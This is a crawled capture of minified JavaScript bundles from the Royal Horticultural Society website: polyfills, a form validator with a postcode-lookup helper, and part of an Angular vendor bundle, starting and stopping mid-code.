s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/form-validator.min.js?v=63838
body_size: 1450
content:
!function(i){i.fn.postCodeFinder=function(){var t=this;function a(e){alert(e.status+" "+e.statusText+" "+e.responseText)}function d(e){var t=i(this).attr("data-id");return 0==t.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddressDetails",data:"{'AddressId': '"+t+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.StreetAddress.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").hide(),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#addressesContainer").hide(),i(".streetaddress").show(),i(".streetaddress").val(e.d.StreetAddress),i(".addressTown").val(e.d.Town),i(".addressCounty").val(e.d.County),i(".post-code").val(e.d.PostCode))},error:a}),!1}t.find("#addressesContainer").hide(),t.find("#addressError").hide(),t.find("#findaddressLink").on("click",function(){var e=t.find("#txtPostCode").val();return 0==e.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddresses",data:"{'postcode': '"+e+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.AddressesList.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").addClass("hidden"),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#StreetAddressField").removeClass("hidden"),i("#TownField").removeClass("hidden"),i("#CountyField").removeClass("hidden"),i("#addressesContainer").show(),i("div.addresses").html(e.d.AddressesList),i(".streetaddress").hide(),i("div.addresses li").on("click",d))},error:a}),!1})}}(jQuery),app.directive("formsValidator",function(){return{link:function(e,s,t){function n(e){e.find('*[data-msg="true"]').hide()}function r(e){e.find("div#error-msg").addClass("show-message"),e.find('*[data-req="true"]').attr("data-valid","false"),e.find('*[data-msg="true"]').show()}function o(e){e.hasClass("dob")||e.find("input[type=text]").parent("div").addClass("valid-sudo"),e.find("div#valid-message").addClass("show-message"),e.find("select").addClass("valid"),e.find("input[type=text]").addClass("valid"),e.find('*[data-req="true"]').attr("data-valid","true")}function a(){var e=s.find('*[data-req="true"][data-type="file"]').closest("li");if(n(e),0!==e.find("input:file").get(0).files.length)return o(e),1;r(e)}function d(e){var t=s.find('*[data-req="true"][data-type="date"]');if(t){var a=t.closest("li"),d=t.find("#DateDay option:selected").val(),i=t.find("#DateMonth option:selected").val(),t=t.find("#DateYear option:selected").val();if("none"===d||"none"===i||"none"===t)return null===e?void r(a):void("DateYear"===e.attr("id")&&r(a));a.find("input[type=text]").val(d+"-"+i+"-"+t),o(a)}}s.find("input[type=text], textarea").keypress(function(e){if(13===e.keyCode)return e.preventDefault(),!1}),s.find('*[data-req="true"][data-type="file"]').find("input.HiddenButton").css("display","none"),s.find('*[data-req="true"][data-type="file"]').find("span.UploaderLabel").css("display","none"),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]:nth-child(0)").prop("checked",!0),s.find('*[data-req="true"][data-type="radio"]').attr("data-valid","true"),s.find('*[data-msg="true"]').hide(),$.each(s.find('*[data-req="true"][action]'),function(e,t){t=$(t).attr("data-link-field");s.find('div[data-link-field-Id="'+t+'"]').closest("li").hide()}),0<s.find('*[data-req="true"][data-type="postcode"]').length&&(postpone=setTimeout(function(){$("div.form-generic").postCodeFinder()},100)),function(){var e=s.find('*[data-req="true"][data-type="date"]');if(e){var t=e.attr("date-year-start"),a=e.attr("date-year-select");"undefined"===jQuery.type(t)&&(t=1920),s.find('*[data-req="true"][data-type="date"]').closest("li").find("input[type=text]").hide();var d=jQuery('<select class="dateSel" style="width:30%; " id="DateDay"></select>'),n=jQuery('<option value="none">Day</option>');for(n.appendTo(d),i=1;i<32;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(d);d.appendTo(e);var r=jQuery('<select class="dateSel" style="width:30%;" id="DateMonth"></select>');r.append(jQuery('<option value="none">Month</option>')),r.append(jQuery('<option value="1">Jan</option>')),r.append(jQuery('<option value="2">Feb</option>')),r.append(jQuery('<option value="3">Mar</option>')),r.append(jQuery('<option value="4">Apr</option>')),r.append(jQuery('<option value="5">May</option>')),r.append(jQuery('<option value="6">June</option>')),r.append(jQuery('<option value="7">July</option>')),r.append(jQuery('<option value="8">Aug</option>')),r.append(jQuery('<option value="9">Sept</option>')),r.append(jQuery('<option value="10">Oct</option>')),r.append(jQuery('<option value="11">Nov</option>')),r.append(jQuery('<option value="12">Dec</option>')),r.appendTo(e);var o=jQuery('<select class="dateSel" style="width:35%;" id="DateYear"></select>');for((n=jQuery('<option value="none">Year</option>')).appendTo(o),i=t;i<2015;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(o);o.appendTo(e),o.find('option[value="'+a+'"]').attr("selected","selected")}}(),s.find('*[data-req="true"][data-type="numeric"]').find("input[type=text]").keyup(function(e){var t=$(this).val();$(this).val(t.replace(/[^0-9]/g,""))}),s.find('*[data-req="true"][data-type="text"], *[data-req="true"][data-type="postcode"], *[data-req="true"][data-type="numeric"] ').find("select, input[type=text], textarea").on("blur",function(){var e=$(this).closest("li");n(e),(0<$(this).val().length?o:r)(e)}),s.find('*[data-req="true"][data-type="email"]').find("input[type=text]").on("blur",function(){var e,t,a=$(this).closest("li");n(a),e=$(this).val(),t=new RegExp(/\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/),(e.match(t)?o:r)(a)}),s.find('*[data-req="true"][data-type="select"]').find("select").on("change",function(){var e=$(this).closest("li");n(e),("none"!==$(this).val()?o:r)(e)}),s.find('*[data-req="true"][data-type="date"]').find("select").on("change",function(){n($(this).closest("li")),d($(this))}),s.find('*[data-req="true"][data-type="file"]').find("input[type=file]").on("change",function(){a()}),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]").on("click",function(){var e=$(this).closest("li"),d=$(this);(0<e.find("input:radio:checked").length?o:r)(e);var t=e.find('*[data-req="true"][action]');void 0===t&&(a=t.attr("data-link-field"),a=s.find('div[data-link-field-Id="'+a+'"]').closest("li"),n(e),"yes"===$(this).attr("value").toLowerCase()?(a.show(),a.find('*[data-req="true"]').attr("data-valid","false")):(a.hide(),a.find('*[data-req="true"]').attr("data-valid","true")));var a=s.find('*[data-req="true"][rel]');$.each(a,function(e,t){var a=$(t).find("input[type=radio]");d.attr("id")!==a.attr("id")&&(a.removeAttr("checked"),(t=s.find('div[data-link-field-Id="'+$(t).attr("data-link-field")+'"]').closest("li")).hide(),t.find('*[data-req="true"]').attr("data-valid","true"))})}),s.find('*[data-type="submit"]').find("input[type=submit]").on("click",function(e){if(d(null),function(){var o=[],e=$.find('div[data-req="true"][group]');$.each(e,function(e,t){var a,d,i,n,r=$(t);a=o,d=r.attr("group"),i=$(t),n=!1,(t={ID:d,itemList:new Array}).itemList.push(i),$.each(a,function(e,t){t.ID===d&&(n=!0,t.itemList.push(i))}),n||a.push(t)});var a=!1,d=null,i="";$.each(o,function(e,t){a=!1,$.each(t.itemList,function(e,t){t=$(t);i=(d=t).attr("group"),0<t.find("input[type=text]").val().length&&(a=!0)}),!1===a?d.closest("li").find("div.error-msg").removeClass("error-msg"):$.each($.find('*[data-req="true"][group="'+i+'"]'),function(e,t){$(t).attr("data-valid","true")})})}(),s.find('*[data-req="true"][data-valid="false"]').each(function(e){r($(this).closest("li"))}),a(),0<s.find('*[data-req="true"][data-valid="false"]').length)return e.preventDefault(),!1})}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/vendor.bundle.js?v=63838
body_size: 167791
content:
webpackJsonp([39],{"+3eL":function(t,e,n){"use strict";function r(){try{return i.apply(this,arguments)}catch(t){return s.errorObject.e=t,s.errorObject}}function o(t){return i=t,r}var i,s=n("WhVc");e.tryCatch=o},"+ayw":function(t,e,n){"use strict";function r(){return new s.Subject}function o(){return i.multicast.call(this,r).refCount()}var i=n("emOw"),s=n("EEr4");e.share=o},"+gsn":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n("Qbdm"),n("O61y"),n("3j3K"),n("2Je8"),n("Fzro"),n("NVOs"),n("slB3")},"/J7H":function(t,e,n){"use strict";function r(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}function o(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}function i(t){return!!t&&"[object NodeList]"===d.call(t)}function s(t){return!!t&&"[object HTMLCollection]"===d.call(t)}function a(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}var u=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},c=n("rCTf"),l=n("+3eL"),p=n("SKH6"),h=n("WhVc"),f=n("B00U"),d=Object.prototype.toString,y=(function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return u(e,t),e.create=function(t,n,r,o){return p.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,u,c,l){var p;if(i(t)||s(t))for(var h=0,d=t.length;h<d;h++)e.setupSubscription(t[h],n,u,c,l);else if(a(t)){var y=t;t.addEventListener(n,u,l),p=function(){return y.removeEventListener(n,u)}}else if(o(t)){var v=t;t.on(n,u),p=function(){return v.off(n,u)}}else{if(!r(t))throw new TypeError("Invalid event target");var m=t;t.addListener(n,u),p=function(){return m.removeListener(n,u)}}c.add(new f.Subscription(p))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,i=this.selector,s=i?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=l.tryCatch(i).apply(void 0,e);r===h.errorObject?t.error(h.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e})(c.Observable);e.FromEventObservable=y},"1APj":function(t,e,n){"use strict";var r=n("rCTf"),o=n("lgiQ");r.Observable.of=o.of},"1KT0":function(t,e,n){"use strict";var r=n("kkb0");e.merge=r.mergeStatic},"1r8+":function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},"2Je8":function(t,e,n){"use strict";function r(t,e){return t&&e.startsWith(t)?e.substring(t.length):e}function o(t){return t.replace(/\/index.html$/,"")}function i(t,e,n){var r="="+t;if(e.indexOf(r)>-1)return r;if(r=n.getPluralCategory(t),e.indexOf(r)>-1)return r;if(e.indexOf("other")>-1)return"other";throw new Error('No plural message found for value "'+t+'"')}function s(t,e){"string"==typeof e&&(e=parseInt(e,10));var n=e,r=n.toString().replace(/^[^.]*\.?/,""),o=Math.floor(Math.abs(n)),i=r.length,s=parseInt(r,10),a=parseInt(n.toString().replace(/^[^.]*\.?|0+$/g,""),10)||0;switch(t.split("-")[0].toLowerCase()){case"af":case"asa":case"az":case"bem":case"bez":case"bg":case"brx":case"ce":case"cgg":case"chr":case"ckb":case"ee":case"el":case"eo":case"es":case"eu":case"fo":case"fur":case"gsw":case"ha":case"haw":case"hu":case"jgo":case"jmc":case"ka":case"kk":case"kkj":case"kl":case"ks":case"ksb":case"ky":case"lb":case"lg":case"mas":case"mgo":case"ml":case"mn":case"nb":case"nd":case"ne":case"nn":case"nnh":case"nyn":case"om":case"or":case"os":case"ps":case"rm":case"rof":case"rwk":case"saq":case"seh":case"sn":case"so":case"sq":case"ta":case"te":case"teo":case"tk":case"tr":case"ug":case"uz":case"vo":case"vun":case"wae":case"xog":return 1===n?W.One:W.Other;case"ak":case"ln":case"mg":case"pa":case"ti":return n===Math.floor(n)&&n>=0&&n<=1?W.One:W.Other;case"am":case"as":case"bn":case"fa":case"gu":case"hi":case"kn":case"mr":case"zu":return 0===o||1===n?W.One:W.Other;case"ar":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:n%100===Math.floor(n%100)&&n%100>=3&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=99?W.Many:W.Other;case"ast":case"ca":case"de":case"en":case"et":case"fi":case"fy":case"gl":case"it":case"nl":case"sv":case"sw":case"ur":case"yi":return 1===o&&0===i?W.One:W.Other;case"be":return n%10==1&&n%100!=11?W.One:n%10===Math.floor(n%10)&&n%10>=2&&n%10<=4&&!(n%100>=12&&n%100<=14)?W.Few:n%10==0||n%10===Math.floor(n%10)&&n%10>=5&&n%10<=9||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=14?W.Many:W.Other;case"br":return n%10==1&&n%100!=11&&n%100!=71&&n%100!=91?W.One:n%10==2&&n%100!=12&&n%100!=72&&n%100!=92?W.Two:n%10===Math.floor(n%10)&&(n%10>=3&&n%10<=4||n%10==9)&&!(n%100>=10&&n%100<=19||n%100>=70&&n%100<=79||n%100>=90&&n%100<=99)?W.Few:0!==n&&n%1e6==0?W.Many:W.Other;case"bs":case"hr":case"sr":return 0===i&&o%10==1&&o%100!=11||s%10==1&&s%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)||s%10===Math.floor(s%10)&&s%10>=2&&s%10<=4&&!(s%100>=12&&s%100<=14)?W.Few:W.Other;case"cs":case"sk":return 1===o&&0===i?W.One:o===Math.floor(o)&&o>=2&&o<=4&&0===i?W.Few:0!==i?W.Many:W.Other;case"cy":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:3===n?W.Few:6===n?W.Many:W.Other;case"da":return 1===n||0!==a&&(0===o||1===o)?W.One:W.Other;case"dsb":case"hsb":return 0===i&&o%100==1||s%100==1?W.One:0===i&&o%100==2||s%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||s%100===Math.floor(s%100)&&s%100>=3&&s%100<=4?W.Few:W.Other;case"ff":case"fr":case"hy":case"kab":return 0===o||1===o?W.One:W.Other;case"fil":return 0===i&&(1===o||2===o||3===o)||0===i&&o%10!=4&&o%10!=6&&o%10!=9||0!==i&&s%10!=4&&s%10!=6&&s%10!=9?W.One:W.Other;case"ga":return 1===n?W.One:2===n?W.Two:n===Math.floor(n)&&n>=3&&n<=6?W.Few:n===Math.floor(n)&&n>=7&&n<=10?W.Many:W.Other;case"gd":return 1===n||11===n?W.One:2===n||12===n?W.Two:n===Math.floor(n)&&(n>=3&&n<=10||n>=13&&n<=19)?W.Few:W.Other;case"gv":return 0===i&&o%10==1?W.One:0===i&&o%10==2?W.Two:0!==i||o%100!=0&&o%100!=20&&o%100!=40&&o%100!=60&&o%100!=80?0!==i?W.Many:W.Other:W.Few;case"he":return 1===o&&0===i?W.One:2===o&&0===i?W.Two:0!==i||n>=0&&n<=10||n%10!=0?W.Other:W.Many;case"is":return 0===a&&o%10==1&&o%100!=11||0!==a?W.One:W.Other;case"ksh":return 0===n?W.Zero:1===n?W.One:W.Other;case"kw":case"naq":case"se":case"smn":return 1===n?W.One:2===n?W.Two:W.Other;case"lag":return 0===n?W.Zero:0!==o&&1!==o||0===n?W.Other:W.One;case"lt":return n%10!=1||n%100>=11&&n%100<=19?n%10===Math.floor(n%10)&&n%10>=2&&n%10<=9&&!(n%100>=11&&n%100<=19)?W.Few:0!==s?W.Many:W.Other:W.One;case"lv":case"prg":return n%10==0||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19||2===i&&s%100===Math.floor(s%100)&&s%100>=11&&s%100<=19?W.Zero:n%10==1&&n%100!=11||2===i&&s%10==1&&s%100!=11||2!==i&&s%10==1?W.One:W.Other;case"mk":return 0===i&&o%10==1||s%10==1?W.One:W.Other;case"mt":return 1===n?W.One:0===n||n%100===Math.floor(n%100)&&n%100>=2&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19?W.Many:W.Other;case"pl":return 1===o&&0===i?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&1!==o&&o%10===Math.floor(o%10)&&o%10>=0&&o%10<=1||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=12&&o%100<=14?W.Many:W.Other;case"pt":return n===Math.floor(n)&&n>=0&&n<=2&&2!==n?W.One:W.Other;case"ro":return 1===o&&0===i?W.One:0!==i||0===n||1!==n&&n%100===Math.floor(n%100)&&n%100>=1&&n%100<=19?W.Few:W.Other;case"ru":case"uk":return 0===i&&o%10==1&&o%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&o%10==0||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=11&&o%100<=14?W.Many:W.Other;case"shi":return 0===o||1===n?W.One:n===Math.floor(n)&&n>=2&&n<=10?W.Few:W.Other;case"si":return 0===n||1===n||0===o&&1===s?W.One:W.Other;case"sl":return 0===i&&o%100==1?W.One:0===i&&o%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||0!==i?W.Few:W.Other;case"tzm":return n===Math.floor(n)&&n>=0&&n<=1||n===Math.floor(n)&&n>=11&&n<=99?W.One:W.Other;default:return W.Other}}function a(t,e){e=encodeURIComponent(e);for(var n=0,r=t.split(";");n<r.length;n++){var o=r[n],i=o.indexOf("="),s=-1==i?[o,""]:[o.slice(0,i),o.slice(i+1)],a=s[0],u=s[1];if(a.trim()===e)return decodeURIComponent(u)}return null}function u(t){return t.name||typeof t}function c(t,e){return Error("InvalidPipeArgument: '"+e+"' for pipe '"+n.i(R["ɵstringify"])(t)+"'")}function l(t){return t?t[0].toUpperCase()+t.substr(1).toLowerCase():t}function p(t){return function(e,n){var r=t(e,n);return 1==r.length?"0"+r:r}}function h(t){return function(e,n){return t(e,n).split(" ")[0]}}function f(t,e,n){return new Intl.DateTimeFormat(e,n).format(t).replace(/[\u200e\u200f]/g,"")}function d(t){var e={hour:"2-digit",hour12:!1,timeZoneName:t};return function(t,n){var r=f(t,n,e);return r?r.substring(3):""}}function y(t,e){return t.hour12=e,t}function v(t,e){var n={};return n[t]=2===e?"2-digit":"numeric",n}function m(t,e){var n={};return n[t]=e<4?e>1?"short":"narrow":"long",n}function g(t){return t.reduce((function(t,e){return Object.assign({},t,e)}),{})}function _(t){return function(e,n){return f(e,n,t)}}function b(t,e,n){var r=_t[t];if(r)return r(e,n);var o=t,i=wt.get(o);if(!i){i=[];var s=void 0;gt.exec(t);for(var a=t;a;)s=gt.exec(a),s?(i=i.concat(s.slice(1)),a=i.pop()):(i.push(a),a=null);wt.set(o,i)}return i.reduce((function(t,r){var o=bt[r];return t+(o?o(e,n):w(r))}),"")}function w(t){return"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}function E(t,e,n,r,o,i,s){if(void 0===i&&(i=null),void 0===s&&(s=!1),null==n)return null;if("number"!=typeof(n="string"==typeof n&&S(n)?+n:n))throw c(t,n);var a=void 0,u=void 0,l=void 0;if(r!==vt.Currency&&(a=1,u=0,l=3),o){var p=o.match(Ct);if(null===p)throw new Error(o+" is not a valid digit info for number pipes");null!=p[1]&&(a=C(p[1])),null!=p[3]&&(u=C(p[3])),null!=p[5]&&(l=C(p[5]))}return mt.format(n,e,r,{minimumIntegerDigits:a,minimumFractionDigits:u,maximumFractionDigits:l,currency:i,currencyAsSymbol:s})}function C(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function S(t){return!isNaN(t-parseFloat(t))}function x(t){return null==t||""===t}function T(t){return t instanceof Date&&!isNaN(t.valueOf())}function P(t){var e=new Date(0),n=0,r=0,o=t[8]?e.setUTCFullYear:e.setFullYear,i=t[8]?e.setUTCHours:e.setHours;t[9]&&(n=A(t[9]+t[10]),r=A(t[9]+t[11])),o.call(e,A(t[1]),A(t[2])-1,A(t[3]));var s=A(t[4]||"0")-n,a=A(t[5]||"0")-r,u=A(t[6]||"0"),c=Math.round(1e3*parseFloat("0."+(t[7]||0)));return i.call(e,s,a,u,c),e}function A(t){return parseInt(t,10)}function O(t){return t===Ft}function M(t){return t===jt}function N(t){return t===Ht}function I(t){return t===Bt}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"NgLocaleLocalization",(function(){return q})),n.d(e,"NgLocalization",(function(){return U})),n.d(e,"ɵparseCookieValue",(function(){return a})),n.d(e,"CommonModule",(function(){return Dt})),n.d(e,"DeprecatedI18NPipesModule",(function(){return Vt})),n.d(e,"NgClass",(function(){return z})),n.d(e,"NgFor",(function(){return Y})),n.d(e,"NgForOf",(function(){return Q})),n.d(e,"NgForOfContext",(function(){return K})),n.d(e,"NgIf",(function(){return Z})),n.d(e,"NgIfContext",(function(){return J})),n.d(e,"NgPlural",(function(){return rt})),n.d(e,"NgPluralCase",(function(){return ot})),n.d(e,"NgStyle",(function(){return it})),n.d(e,"NgSwitch",(function(){return tt})),n.d(e,"NgSwitchCase",(function(){return et})),n.d(e,"NgSwitchDefault",(function(){return nt})),n.d(e,"NgTemplateOutlet",(function(){return st})),n.d(e,"NgComponentOutlet",(function(){return G})),n.d(e,"DOCUMENT",(function(){return Lt})),n.d(e,"AsyncPipe",(function(){return ht})),n.d(e,"DatePipe",(function(){return At})),n.d(e,"I18nPluralPipe",(function(){return Mt})),n.d(e,"I18nSelectPipe",(function(){return Nt})),n.d(e,"JsonPipe",(function(){return It})),n.d(e,"LowerCasePipe",(function(){return ft})),n.d(e,"CurrencyPipe",(function(){return Tt})),n.d(e,"DecimalPipe",(function(){return St})),n.d(e,"PercentPipe",(function(){return xt})),n.d(e,"SlicePipe",(function(){return kt})),n.d(e,"UpperCasePipe",(function(){return yt})),n.d(e,"TitleCasePipe",(function(){return dt})),n.d(e,"ɵPLATFORM_BROWSER_ID",(function(){return Ft})),n.d(e,"ɵPLATFORM_SERVER_ID",(function(){return jt})),n.d(e,"ɵPLATFORM_WORKER_APP_ID",(function(){return Ht})),n.d(e,"ɵPLATFORM_WORKER_UI_ID",(function(){return Bt})),n.d(e,"isPlatformBrowser",(function(){return O})),n.d(e,"isPlatformServer",(function(){return M})),n.d(e,"isPlatformWorkerApp",(function(){return N})),n.d(e,"isPlatformWorkerUi",(function(){return I})),n.d(e,"VERSION",(function(){return Ut})),n.d(e,"PlatformLocation",(function(){return D})),n.d(e,"LOCATION_INITIALIZED",(function(){return V})),n.d(e,"LocationStrategy",(function(){return L})),n.d(e,"APP_BASE_HREF",(function(){return F})),n.d(e,"HashLocationStrategy",(function(){return H})),n.d(e,"PathLocationStrategy",(function(){return B})),n.d(e,"Location",(function(){return j})),n.d(e,"ɵa",(function(){return at})),n.d(e,"ɵb",(function(){return Rt}));var k=n("TToO"),R=n("3j3K"),D=(function(){function t(){}return t.prototype.getBaseHrefFromDOM=function(){},t.prototype.onPopState=function(t){},t.prototype.onHashChange=function(t){},t.prototype.pathname=function(){},t.prototype.search=function(){},t.prototype.hash=function(){},t.prototype.replaceState=function(t,e,n){},t.prototype.pushState=function(t,e,n){},t.prototype.forward=function(){},t.prototype.back=function(){},t})(),V=new R.InjectionToken("Location Initialized"),L=(function(){function t(){}return t.prototype.path=function(t){},t.prototype.prepareExternalUrl=function(t){},t.prototype.pushState=function(t,e,n,r){},t.prototype.replaceState=function(t,e,n,r){},t.prototype.forward=function(){},t.prototype.back=function(){},t.prototype.onPopState=function(t){},t.prototype.getBaseHref=function(){},t})(),F=new R.InjectionToken("appBaseHref"),j=(function(){function t(e){var n=this;this._subject=new R.EventEmitter,this._platformStrategy=e;var r=this._platformStrategy.getBaseHref();this._baseHref=t.stripTrailingSlash(o(r)),this._platformStrategy.onPopState((function(t){n._subject.emit({url:n.path(!0),pop:!0,type:t.type})}))}return t.prototype.path=function(t){return void 0===t&&(t=!1),this.normalize(this._platformStrategy.path(t))},t.prototype.isCurrentPathEqualTo=function(e,n){return void 0===n&&(n=""),this.path()==this.normalize(e+t.normalizeQueryParams(n))},t.prototype.normalize=function(e){return t.stripTrailingSlash(r(this._baseHref,o(e)))},t.prototype.prepareExternalUrl=function(t){return t&&"/"!==t[0]&&(t="/"+t),this._platformStrategy.prepareExternalUrl(t)},t.prototype.go=function(t,e){void 0===e&&(e=""),this._platformStrategy.pushState(null,"",t,e)},t.prototype.replaceState=function(t,e){void 0===e&&(e=""),this._platformStrategy.replaceState(null,"",t,e)},t.prototype.forward=function(){this._platformStrategy.forward()},t.prototype.back=function(){this._platformStrategy.back()},t.prototype.subscribe=function(t,e,n){return this._subject.subscribe({next:t,error:e,complete:n})},t.normalizeQueryParams=function(t){return t&&"?"!==t[0]?"?"+t:t},t.joinWithSlash=function(t,e){if(0==t.length)return e;if(0==e.length)return t;var n=0;return t.endsWith("/")&&n++,e.startsWith("/")&&n++,2==n?t+e.substring(1):1==n?t+e:t+"/"+e},t.stripTrailingSlash=function(t){var e=t.match(/#|\?|$/),n=e&&e.index||t.length,r=n-("/"===t[n-1]?1:0);return t.slice(0,r)+t.slice(n)},t})();j.decorators=[{type:R.Injectable}],j.ctorParameters=function(){return[{type:L}]};var H=(function(t){function 